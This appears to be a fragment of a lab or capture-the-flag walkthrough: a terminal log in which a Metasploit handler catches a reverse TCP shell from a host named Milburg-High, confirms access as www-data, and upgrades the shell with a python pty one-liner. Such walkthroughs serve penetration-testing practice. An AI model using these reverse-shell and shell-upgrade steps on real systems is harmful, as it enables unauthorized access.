 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.3:4444
[*] Command shell session 1 opened (172.20.10.3:4444 → 172.20.10.2:59294) at 2026-03-25 15:28:00 +0530
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$